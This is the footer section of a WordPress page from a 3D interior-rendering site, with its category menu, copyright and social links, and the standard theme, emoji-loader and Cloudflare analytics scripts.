        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-menu-1" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p> © 2016 Just 3Ds. All Rights Reserved</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.just3ds.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.just3ds.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"c61e1a82a5"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":"5000"}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.just3ds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.just3ds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.just3ds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77b660ae6d724093886bc8549391b347","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>